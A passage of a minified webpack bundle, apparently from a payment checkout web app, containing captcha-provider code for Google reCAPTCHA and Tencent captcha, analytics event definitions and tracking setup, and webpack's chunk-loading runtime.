o,i,a,s},isReadyToGetReCaptchaToken:"loaded"===o||"failed"===o,scriptStatus:o,scriptTimeout:l,isReCaptchaCheckboxRendered:i,renderReCaptchaCheckbox:function(){"number"==typeof u.checkboxWidgetId?null==r||r.reset(u.checkboxWidgetId):a(!0)},dismissReCaptchaCheckbox:function(){a(!1),c(null)}}}function y(e){var t=(0,p.useState)(!1),n=t[0],r=t[1],o=(0,p.useReducer)(function(e,t){return"loaded"===e||"failed"===e?e:t},"idle"),i=o[0],a=o[1],s=(0,p.useCallback)(function(){var e;null===(e=null==v?void 0:v.error)||void 0===e||e.call(v,"GoogleRecaptcha load error"),a("failed")},[]),c=(0,p.useCallback)(function(){a("loaded")},[]);return(0,p.useEffect)(function(){if("idle"===i&&!e.disabled){a("loading");var t=function(e){var t=document.createElement("script");return t.src=function(e){var t=e.hl,n=e.useRecaptchaNet,r=e.siteKey,o=n?"recaptcha.net":"google.com",i=new URLSearchParams;i.append("render",r),t&&i.append("hl",t);var a=i.toString();return"https://www.".concat(o,"/recaptcha/enterprise.js?").concat(a)}(e),t}({hl:e.hl,siteKey:e.siteKey,useRecaptchaNet:e.useRecaptchaNet}),n=setTimeout(function(){r(!0),s()},8e3);return t.onerror=s,t.onload=function(){window.grecaptcha?("enterprise"in window.grecaptcha?window.grecaptcha.enterprise:window.grecaptcha).ready(function(){clearTimeout(n),c()}):s()},document.body.appendChild(t),function(){t.remove(),function(){var e=document.querySelector("script[src*='https://www.gstatic.com/recaptcha/releases'], script[src*='https://www.gstatic.cn/recaptcha/releases']");e&&e.remove()}(),function(){var e,t,n=document.querySelector(".grecaptcha-badge");n&&"IFRAME"===(null===(e=n.nextSibling)||void 0===e?void 0:e.nodeName)&&"DIV"===(null===(t=n.parentElement)||void 0===t?void 0:t.nodeName)&&!n.parentElement.hasAttributes()&&n.parentElement.remove()}()}}},[s,c,e.siteKey,e.useRecaptchaNet,i]),(0,p.useEffect)(function(){e.hl&&function(e){var t=document.querySelector(".grecaptcha-logo iframe");if(t){var n=t.getAttribute("src");if(n){var r=new URL(n);r.searchParams.set("hl",e),t.setAttribute("src",r.toString())}}}(e.hl)},[e.hl]),{scriptStatus:i,scriptTimeout:n}}function w(e){var t,n,r=e.config,o=e.children,i=(0,p.useState)(null),a=i[0],s=i[1],c=(0,p.useState)(!1),l=c[0],u=c[1],d={siteKey:r.siteKey,checkboxSiteKey:r.checkboxSiteKey,hl:(null==r?void 0:r.language)?m(null==r?void 0:r.language):null,useRecaptchaNet:null===(t=null==r?void 0:r.useRecaptchaNet)||void 0===t||t},h=y({hl:d.hl,siteKey:d.siteKey,useRecaptchaNet:null===(n=d.useRecaptchaNet)||void 0===n||n,disabled:Boolean(r.disabled)}),v=h.scriptStatus,g=h.scriptTimeout,b=(0,p.useMemo)(function(){return window.grecaptcha&&"loaded"===v?"enterprise"in window.grecaptcha?window.grecaptcha.enterprise:window.grecaptcha:null},[v]);return p.createElement(f.Provider,{value:{config:d,grecaptcha:b,scriptStatus:v,scriptTimeout:g,checkboxWidgetId:a,setCheckboxWidgetId:s,isReCaptchaCheckboxRendered:l,setIsReCaptchaCheckboxRendered:u}},o)}var C=(0,p.createContext)(null),E={token:"",randomString:"@"+Math.random().toString(36).substring(2)},S=function(){return S=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},S.apply(this,arguments)};function k(){window.__TencentCaptchaExists__=!1,window.TencentCaptcha=void 0;var e=document.querySelector("script[src*='https://turing.captcha.qcloud.com'], script[src*='https://turing.captcha.gtimg.com']");e&&e.remove()}var x={prod:{InsensibleCheck:"199421387",SliderBoxCheck:"192361366"},demo:{InsensibleCheck:"197950438",SliderBoxCheck:"197307884"},staging:{InsensibleCheck:"197950438",SliderBoxCheck:"197307884"},dev:{InsensibleCheck:"197950438",SliderBoxCheck:"197307884"}},T=function(e){return s()?e.prod:l()?e.demo:c()?e.staging:u()?e.dev:e.prod},P=function(e){return T(e).InsensibleCheck},A=function(e){return T(e).SliderBoxCheck},_=function(){return _=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},_.apply(this,arguments)};function I(e){var t=e.children,n=e.config,r=_(_({},x),n.appId||{}),o=(0,p.useState)(!1),i=o[0],a=o[1],s=(0,p.useState)({width:0,height:0}),c=s[0],l=s[1],u=function(){var e=(0,p.useState)(!1),t=e[0],n=e[1],r=(0,p.useReducer)(function(e,t){return"loaded"===e||"failed"===e?e:t},"idle"),o=r[0],i=r[1];return(0,p.useEffect)(function(){if("idle"===o){k();var e=function(){var e;null===(e=null==v?void 0:v.error)||void 0===e||e.call(v,"TencentCaptcha load error"),i("failed")};i("loading");var t=function(){var e=document.createElement("script");return e.src="https://turing.captcha.qcloud.com/TCaptcha.js",e}(),r=setTimeout(function(){n(!0),e()},4e3);return t.onerror=e,t.onload=function(){window.TencentCaptcha?(clearTimeout(r),i("loaded")):e()},document.body.appendChild(t),function(){t.remove(),k()}}},[o]),{scriptStatus:o,setScriptStatus:i,scriptTimeout:t}}(),d=u.scriptStatus,f=u.setScriptStatus,h=u.scriptTimeout,g="loaded"===d?window.TencentCaptcha:null;return p.createElement(C.Provider,{value:{appId:{insensible:P(r),slider:A(r)},language:m(null==n?void 0:n.language),TencentCaptcha:g,scriptStatus:d,scriptTimeout:h,setScriptStatus:f,checkBoxSize:c,isReadyToGetTencentCaptchaToken:"loaded"===d&&Boolean(g),isTencentCaptchaCheckboxRendered:i,setIsTencentCaptchaCheckboxRendered:a,setCaptchaCheckboxSize:function(e,t){return l({width:e,height:t})}}},t)}var R=(0,p.createContext)(null),O=function(){var e=function(){var e=(0,p.useContext)(R);if(!e)throw Error("CaptchaProvider is required");return e}().preferredVendor,t=b(),n=t.scriptStatus,r=t.execute,o=t.renderReCaptchaCheckbox,i=t.isReCaptchaCheckboxRendered,a=t.dismissReCaptchaCheckbox,s=t.isReadyToGetReCaptchaToken,c=function(){var e=function(){var e=(0,p.useContext)(C);if(!e)throw Error("TencentCaptchaProvider is required");return e}(),t=e.TencentCaptcha,n=e.appId,r=e.isReadyToGetTencentCaptchaToken,o=e.isTencentCaptchaCheckboxRendered,i=e.scriptStatus,a=e.scriptTimeout,s=e.language,c=function(){var e=new CustomEvent("AWX_TENCENT_CAPTCHA/DISMISS_CHECKBOX_EVENT");window.document.dispatchEvent(e)},l=function(e){var t=new CustomEvent("AWX_TENCENT_CAPTCHA/SHOW_CHECKBOX_EVENT",{detail:{options:e}});window.document.dispatchEvent(t)};return(0,p.useEffect)(function(){o&&(c(),l())},[s]),{isReadyToGetTencentCaptchaToken:r,isTencentCaptchaCheckboxRendered:o,scriptStatus:i,scriptTimeout:a,insensibleCheck:function(e){return t?new Promise(function(r){var o;try{var i=new t(n.insensible,function(e){var t;0===e.ret?r(S({token:e.ticket,randomString:e.randstr},e.bizState&&{customizedState:e.bizState})):null!==e.errorCode&&void 0!==e.errorCode&&(null===(t=null==v?void 0:v.error)||void 0===t||t.call(v,g,{detail:e}),r(E))},S({loading:!1},e&&{bizState:e}));i.show()}catch(e){null===(o=null==v?void 0:v.error)||void 0===o||o.call(v,g,{detail:e}),r(E)}}):Promise.resolve(E)},renderCheckBox:l,dismissTencentCaptchaSliderCheckBox:c}}(),l=c.scriptStatus,u=c.insensibleCheck,d=c.renderCheckBox,f=c.isTencentCaptchaCheckboxRendered,h=c.dismissTencentCaptchaSliderCheckBox,m=c.isReadyToGetTencentCaptchaToken,y=function(e){return"Google"===e.preferredVendor?"failed"===e.reCaptchaScriptStatus?"Tencent":"Google":"failed"===e.tCaptchaScriptStatus?"Google":"Tencent"}({preferredVendor:e,tCaptchaScriptStatus:l,reCaptchaScriptStatus:n}),w="Tencent"===y;return{vendor:y,scriptStatus:w?l:n,isReadyToGetCaptchaToken:w?m:s,isCheckBoxRendered:w?f:i,execute:function(e){return t=void 0,n=void 0,i=function(){var t,n,o,i,a;return function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(s){return function(c){return function(s){if(n)throw new TypeError("Generator is already executing.");for(;i&&(i=0,s[0]&&(a=0)),a;)try{if(n=1,r&&(o=2&s[0]?r.return:s[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,s[1])).done)return o;switch(r=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return a.label++,{value:s[1],done:!1};case 5:a.label++,r=s[1],s=[0];continue;case 7:s=a.ops.pop(),a.trys.pop();continue;default:if(!((o=(o=a.trys).length>0&&o[o.length-1])||6!==s[0]&&2!==s[0])){a=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){a.label=s[1];break}if(6===s[0]&&a.label<o[1]){a.label=o[1],o=s;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(s);break}o[2]&&a.ops.pop(),a.trys.pop();continue}s=t.call(e,a)}catch(e){s=[6,e],r=0}finally{n=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,c])}}}(this,function(s){switch(s.label){case 0:return w?[4,u({action:e.action})]:[3,2];case 1:return t=s.sent(),n=t.token,o=t.customizedState,i=t.randomString,[2,{token:n,randomStr:i,customizedState:o}];case 2:return a={},[4,r({action:e.action})];case 3:return[2,(a.token=s.sent(),a.customizedState=e,a)]}})},new((o=void 0)||(o=Promise))(function(e,r){function a(e){try{c(i.next(e))}catch(e){r(e)}}function s(e){try{c(i.throw(e))}catch(e){r(e)}}function c(t){var n;t.done?e(t.value):(n=t.value,n instanceof o?n:new o(function(e){e(n)})).then(a,s)}c((i=i.apply(t,n||[])).next())});var t,n,o,i},renderCaptchaCheckBox:w?d:o,dismissCaptchaCheckbox:w?h:a}},L=function(){return L=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},L.apply(this,arguments)},M=function(e){var t=e.language,n=e.tencentConfigOverride,r=void 0===n?{}:n,o=e.preferredVendor,i=void 0===o?"Google":o,a=e.googleConfig,s=e.disabledGoogleReCaptcha,c=void 0!==s&&s;return p.createElement(R.Provider,{value:{language:t,preferredVendor:i}},p.createElement(w,{config:L(L({language:t},a),{disabled:c})},p.createElement(I,{config:L({language:t},r)},e.children)))}},94494:(e,t,n)=>{"use strict";n.d(t,{Gs:()=>d,ML:()=>m,ON:()=>p,TA:()=>b,a7:()=>y,eQ:()=>u,ec:()=>h,nz:()=>w,oh:()=>f,sY:()=>g}),n(3362),n(27495),n(25440);var r=n(89374),o=n(86663),i=n(33515),a=n(28265),s=n(64914),c=n(8843),l=n(64361);const u={onLogElementOptions:"onLogElementOptions",onSuccess:"onSuccess",onError:"onError",onSubmit:"onSubmit",onChunkLoadSuccess:"onChunkLoadSuccess",onCollectMerchantInfo:"onCollectMerchantInfo",onReportFraudJsResult:"onReportFraudJsResult",onLogCommonCallbackPayload:"onLogCommonCallbackPayload",onPlaidStart:"onPlaidStart",onNetworkStatusChange:"onNetworkStatusChange",onPageHide:"onPageHide",onPageShowFromCache:"onPageShowFromCache",onVisibilityChange:"onVisibilityChange",clickSaveCard:"clickSaveCard",clickSameWithShippingAddress:"clickSameWithShippingAddress",onPayPalApprove:"onPayPalApprove",onPayPalCancel:"onPayPalCancel",onPayPalError:"onPayPalError",ProxyFERender:"ProxyFERender",TrueLayerCallback:"TrueLayerCallback",onCollectResponseFromApplePay:"onCollectResponseFromApplePay",onCollectRequestToApplePay:"onCollectRequestToApplePay",onLogApplePayCapabilities:"onLogApplePayCapabilities",onApplePayValidateSuccess:"onApplePayValidateSuccess",onPaymentAuthorized:"onPaymentAuthorized",onApplePayCancel:"onApplePayCancel",onApplePaySupported:"onApplePaySupported",onApplePayButtonClick:"onApplePayButtonClick",onCollectResponseFromGooglePay:"onCollectResponseFromGooglePay",onCollectRequestToGooglePay:"onCollectRequestToGooglePay",onClickRedirectElementConfirmButton:"onClickRedirectElementConfirmButton",closeByCustomer:"closeByCustomer",stopQueryConsentStatus:"stopQueryConsentStatus",onLpmRedirect:"onLpmRedirect",onStorageChange:"onStorageChange",onVisibilitychange:"onVisibilitychange",onPageLoad:"onPageLoad",confirmFEStart:"CONFIRM_FE_START",confirmFEFinish:"CONFIRM_FE_FINISH",ThreeDsFEContinueFinish:"3DS_FE_CONTINUE_FINISH",ChallengeFERender:"CHALLENGE_FE_RENDER",ThreeDsWrapperLoaded:"3DS_WRAPPER_LOADED"},d={onPageCrash:"onPageCrash",onPostWindowMessageError:"onPostWindowMessageError",onAPIHookError:"onAPIHookError",onGetCountryCallingCodeError:"onGetCountryCallingCodeError",onCopyFailed:"onCopyFailed",onFormatAmountError:"onFormatAmountError",onLoadTranslationResourceFail:"onLoadTranslationResourceFail",onAwxPayLoadError:"onAwxPayLoadError",onAwxPayConfirmError:"onAwxPayConfirmError",onConfirmError:"onConfirmError",onCreateConsentError:"onCreateConsentError",onConsentVerifyError:"onConsentVerifyError",onTrueLayerFlowError:"onTrueLayerFlowError",onPlaidMessageEventError:"onPlaidMessageEventError",onPlaidFormVerificationError:"onPlaidFormVerificationError",etfReAuthVerificationError:"etfReAuthVerificationError",etfConfirmIntentStatusError:"etfConfirmIntentStatusError",onLogApplePayCapabilitiesFailed:"onLogApplePayCapabilitiesFailed",onApplePaySDKLoadError:"onApplePaySDKLoadError",onParseHPPOptionError:"onParseHPPOptionError",onLogPerformanceEntriesError:"onLogPerformanceEntriesError"},p={onWindowError:"onWindowError",onConsoleError:"onConsoleError",onChunkLoadFail:"onChunkLoadFail",onReceiveGooglePayInvalidToken:"onReceiveGooglePayInvalidToken",onDecodeJwtError:"onDecodeJwtError",onFetchCaptchaResultError:"onFetchCaptchaResultError",onApplePayNotSupported:"onApplePayNotSupported",onApplePayLoadError:"onApplePayLoadError"},f={nonElementMounted:"nonElementMounted",onReportCustomerId:"onReportCustomerId"},h={onLogAirwallexPayLoadingPerformance:"onLogAirwallexPayLoadingPerformance",onLogTTI:"onLogTTI",onLogPerformanceEntries:"onLogPerformanceEntries"},m={onLogRequest:"onLogRequest",onLogResponse:"onLogResponse",onLogAPIError:"onLogAPIError",onLogAPICancel:"onLogAPICancel",onLogAPINotCall:"onLogAPINotCall"},v={dropin:"dropIn",recurring:"hpp",checkout:"hpp",cvc:"cvc",expiry:"expiry","card-number":"cardNumber","full-featured-card":"fullFeaturedCard",card:"card","apple-pay":"applePayButton","google-pay":"googlePayButton",redirect:"redirect",wechat:"wechat",qrcode:"qrcode"},g=()=>{var e;const t=window.location.hash.split("?")[0]||"",n=null==t||null===(e=t.split("/"))||void 0===e?void 0:e[2];return v[n]||"OTHER"},b=e=>{if(e&&w)try{const t=(0,s.le)(e);null==w||w.updateCommonData({intentId:t.intent_id,accountId:t.account_id,customerId:t.customer_id,businessName:t.business_name,padc:t.padc})}catch(e){console.error(e)}},y=()=>{var e,t,n;if(null==w||w.updateCommonData({from:"checkoutUI",language:{browserLanguage:window.navigator.language,checkoutUsedLanguage:(0,r.Xo)()}}),!(()=>{var e;const t=window.location.hash.split("?")[0]||"",n=null==t||null===(e=t.split("/"))||void 0===e?void 0:e[1];return"elements"===n||"standalone"===n})())return void(null==w||w.verbose(f.nonElementMounted));const l=decodeURIComponent((null===(e=window)||void 0===e||null===(e=e.location)||void 0===e?void 0:e.hash)||""),d=o.parse(window.location.hash.split("?")[1]||""),p=(null==l||null===(t=l.match(/(.*)(origin|from)":"([^",]+)/))||void 0===t?void 0:t[3])||(null==l||null===(n=l.match(/(?:[?&#]from=([^&]+))/))||void 0===n?void 0:n[1]),{options:h,...m}=d||{};let v,{client_secret:b,intent_id:y,sessionId:C,customer_id:E,mode:S}=m||{},k={};if(h)try{var x,T,P,A,_,I;k=JSON.parse(h),b=(null===(x=k)||void 0===x?void 0:x.client_secret)||b,y=(null===(T=k)||void 0===T?void 0:T.intent_id)||y||(null===(P=k)||void 0===P||null===(P=P.intent)||void 0===P?void 0:P.id),E=null===(A=k)||void 0===A?void 0:A.customer_id,C=(null===(_=k)||void 0===_?void 0:_.sessionId)||C,S=(null===(I=k)||void 0===I?void 0:I.mode)||S||"payment"}catch(e){return}const R=g();"googlePayButton"!=R&&"applePayButton"!=R||(v=!b);const O=(0,s.le)(b||"")||{};if(null==w||w.updateCommonData({intentId:y||O.intent_id,elementType:R,merchantOrigin:p,isLocalStorageEnabled:null===i.uR||void 0===i.uR?void 0:(0,i.uR)(),accountId:O.account_id||void 0,businessName:O.business_name||void 0,padc:O.padc,customerId:E||void 0,mode:S,isExpressCheckout:v,windowId:"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{const t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}),...a.dQ,...C?{sessionId:C}:{}}),C)try{window.sessionStorage.setItem("AIR_ANALYTICS_SESSION_ID",C)}catch(e){return}w.info(u.onLogElementOptions,{options:{...k||{},...m,client_secret:b?"PROVIDED":"NOT_PROVIDED"}}),(0,c.i)(async e=>{window.setTimeout(()=>{null==w||w.info(u.onNetworkStatusChange,{status:e})},2e3)})};(0,a.cG)();const w=new l.Ay({config:{appName:"pa_checkout_web_SDK",appVersion:window.checkoutVersion||"unknown",env:(()=>{const e=window.location.host;return e.includes("staging")?"staging":e.includes("demo")?"demo":"prod"})(),accountId:null===s.py||void 0===s.py?void 0:s.py.accountId,disableThrottle:!0}});"undefined"!=typeof window&&void 0===window.airTracker&&(window.airTracker=w)},98838:()=>{var e,t,n,r;String.fromCodePoint||(e=function(){try{var e={},t=Object.defineProperty,n=t(e,e,e)&&t}catch(e){}return n}(),t=String.fromCharCode,n=Math.floor,r=function(e){var r,o,i=[],a=-1,s=arguments.length;if(!s)return"";for(var c="";++a<s;){var l=Number(arguments[a]);if(!isFinite(l)||l<0||l>1114111||n(l)!=l)throw RangeError("Invalid code point: "+l);l<=65535?i.push(l):(r=55296+((l-=65536)>>10),o=l%1024+56320,i.push(r,o)),(a+1==s||i.length>16384)&&(c+=t.apply(null,i),i.length=0)}return c},e?e(String,"fromCodePoint",{value:r,configurable:!0,writable:!0}):String.fromCodePoint=r)}},c={};function l(e){var t=c[e];if(void 0!==t)return t.exports;var n=c[e]={id:e,loaded:!1,exports:{}};return s[e].call(n.exports,n,n.exports,l),n.loaded=!0,n.exports}l.m=s,l.amdO={},e=[],l.O=(t,n,r,o)=>{if(!n){var i=1/0;for(u=0;u<e.length;u++){for(var[n,r,o]=e[u],a=!0,s=0;s<n.length;s++)(!1&o||i>=o)&&Object.keys(l.O).every(e=>l.O[e](n[s]))?n.splice(s--,1):(a=!1,o<i&&(i=o));if(a){e.splice(u--,1);var c=r();void 0!==c&&(t=c)}}return t}o=o||0;for(var u=e.length;u>0&&e[u-1][2]>o;u--)e[u]=e[u-1];e[u]=[n,r,o]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,l.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var o=Object.create(null);l.r(o);var i={};t=t||[null,n({}),n([]),n(n)];for(var a=2&r&&e;("object"==typeof a||"function"==typeof a)&&!~t.indexOf(a);a=n(a))Object.getOwnPropertyNames(a).forEach(t=>i[t]=()=>e[t]);return i.default=()=>e,l.d(o,i),o},l.d=(e,t)=>{for(var n in t)l.o(t,n)&&!l.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce((t,n)=>(l.f[n](e,t),t),[])),l.u=e=>"static/js/"+e+"."+{75:"4637f4dd",136:"b2767f9b",154:"3d46bd3b",211:"ef13cc11",261:"692e690b",301:"39ef7d15",312:"ba2543c3",333:"f4f4d937",336:"f76de80a",399:"00afdfec",545:"2f0b3d95",853:"6e3018bd",894:"b7764d5b",961:"3e4da745",1068:"89144fcb",1174:"38a1066c",1439:"785c3e3c",1951:"417d7066",2266:"ea6639a1",2367:"1fb68ca5",2434:"b90d23df",2465:"b6ae9e35",2543:"bfaf9ab5",2647:"41b62158",2747:"ce78b200",2749:"6c3ca245",2838:"2f9e1bbc",2844:"9563a551",2888:"44e57b33",3058:"bff1237d",3097:"f451bd5b",3232:"2ba8bbf7",3261:"0fa683c4",3591:"2e7bf9af",3603:"b4165086",3623:"a3d449a7",3737:"c3ea0ad6",3777:"2f84a26d",3943:"8e5194f3",4024:"ddc0e77d",4084:"9e0389dd",4125:"4cb66bc8",4128:"2bc6eb87",4210:"84272bc5",4226:"b52afde8",4233:"8f5aca25",4254:"a6522d26",4275:"60b73beb",4323:"7043236a",4465:"fd0bb3c4",4484:"d8493163",4545:"2bb7afc9",4624:"486e9c38",4756:"03ec759d",4816:"0c808431",4907:"0f68c1b5",5007:"757751ed",5075:"d39e3e91",5123:"26b7ee05",5394:"460f841a",5484:"94aaf17a",5610:"cc9ae001",5672:"34cc67bf",5954:"5449aaed",6024:"93613b43",6424:"fef88a4d",6459:"e1649d82",6537:"cb4d86e2",6616:"91409fcc",6797:"f3b973b2",6851:"23f8f832",7057:"75fa7569",7189:"6724a8a4",7216:"a7de80e3",7246:"0386857e",7300:"cc098ad2",7318:"567e46e5",7328:"af67cdd6",7479:"574c8022",7747:"a92713a1",7801:"1491068b",7897:"8fa009a4",8e3:"4daaf55d",8002:"9ee96290",8345:"9e4a4784",8353:"3e62a2c2",8437:"2a1f58bf",8564:"cce6ca81",8826:"084d32cf",8925:"c538bdb2",9018:"b63c211f",9066:"921d5dd8",9250:"b4a737e7",9452:"d641fe92",9511:"bd8d2135",9604:"58f520d1",9701:"251f5e6a",9707:"191a5621",9757:"9177d9ab",9948:"252a8140",9994:"0c90d3f7"}[e]+".chunk.js",l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},o="paymentacceptance-checkout-ui:",l.l=(e,t,n,i)=>{if(r[e])r[e].push(t);else{var a,s;if(void 0!==n)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var d=c[u];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==o+n){a=d;break}}a||(s=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,l.nc&&a.setAttribute("nonce",l.nc),a.setAttribute("data-webpack",o+n),a.src=e,0!==a.src.indexOf(window.location.origin+"/")&&(a.crossOrigin="anonymous")),r[e]=[t];var p=(t,n)=>{a.onerror=a.onload=null,clearTimeout(f);var o=r[e];if(delete r[e],a.parentNode&&a.parentNode.removeChild(a),o&&o.forEach(e=>e(n)),t)return t(n)},f=setTimeout(p.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=p.bind(null,a.onerror),a.onload=p.bind(null,a.onload),s&&document.head.appendChild(a)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),i={7057:[53866]},a={53866:["default","./appInjector",42181]},l.f.remotes=(e,t)=>{l.o(i,e)&&i[e].forEach(e=>{var n=l.R;n||(n=[]);var r=a[e];if(!(n.indexOf(r)>=0)){if(n.push(r),r.p)return t.push(r.p);var o=t=>{t||(t=new Error("Container missing")),"string"==typeof t.message&&(t.message+='\nwhile loading "'+r[1]+'" from '+r[2]),l.m[e]=()=>{throw t},r.p=0},i=(e,n,i,a,s,c)=>{try{var l=e(n,i);if(!l||!l.then)return s(l,a,c);var u=l.then(e=>s(e,a),o);if(!c)return u;t.push(r.p=u)}catch(e){o(e)}},s=(e,t,o)=>i(t.get,r[1],n,0,c,o),c=t=>{r.p=1,l.m[e]=e=>{e.exports=t()}};i(l,r[2],0,0,(e,t,n)=>e?i(l.I,r[0],0,e,s,n):o(),1)}})},(()=>{l.S={};var e={},t={};l.I=(n,r)=>{r||(r=[]);var o=t[n];if(o||(o=t[n]={}),!(r.indexOf(o)>=0)){if(r.push(o),e[n])return e[n];l.o(l.S,n)||(l.S[n]={}),l.S[n];var i=[];return"default"===n&&(()=>{var e=e=>{return t="Initialization of sharing external failed: "+e,void("undefined"!=typeof console&&console.warn&&console.warn(t));var t};try{var t=l(42181);if(!t)return;var o=e=>e&&e.init&&e.init(l.S[n],r);if(t.then)return i.push(t.then(o,e));var a=o(t);if(a&&a.then)return i.push(a.catch(e))}catch(t){e(t)}})(),i.length?e[n]=Promise.all(i).then(()=>e[n]=1):e[n]=1}}})(),l.p="/",(()=>{var e={251:0};l.f.j=(t,n)=>{var r=l.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var o=new Promise((n,o)=>r=e[t]=[n,o]);n.push(r[2]=o);var i=l.p+l.u(t),a=new Error;l.l(i,n=>{if(l.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+o+": "+i+")",a.name="ChunkLoadError",a.type=o,a.request=i,r[1](a)}},"chunk-"+t,t)}},l.O.j=t=>0===e[t];var t=(t,n)=>{var r,o,[i,a,s]=n,c=0;if(i.some(t=>0!==e[t])){for(r in a)l.o(a,r)&&(l.m[r]=a[r]);if(s)var u=s(l)}for(t&&t(n);c<i.length;c++)o=i[c],l.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return l.O(u)},n=self.webpackChunkpaymentacceptance_checkout_ui=self.webpackChunkpaymentacceptance_checkout_ui||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),l.nc=void 0;var u=l.O(void 0,[4121],()=>l(27397));u=l.O(u)})();